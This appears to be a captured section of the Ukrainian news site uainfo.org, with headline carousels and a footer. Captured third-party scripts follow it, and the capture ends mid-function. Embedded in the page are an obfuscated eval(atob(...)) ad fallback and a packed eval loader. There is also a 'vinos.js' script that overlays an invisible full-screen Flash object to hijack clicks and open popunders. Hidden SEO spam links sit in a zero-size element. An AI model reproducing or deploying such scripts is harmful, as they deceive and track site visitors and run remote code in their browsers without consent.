        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2653474f4840490849544166414b474f4a0845494b"><span class="__cf_email__" data-cfemail="097c6860676f6627667b6e496e64686065276a6664">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2330
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"XJycxraOn",6,2,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.6937703395537635
body_size: 78248
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
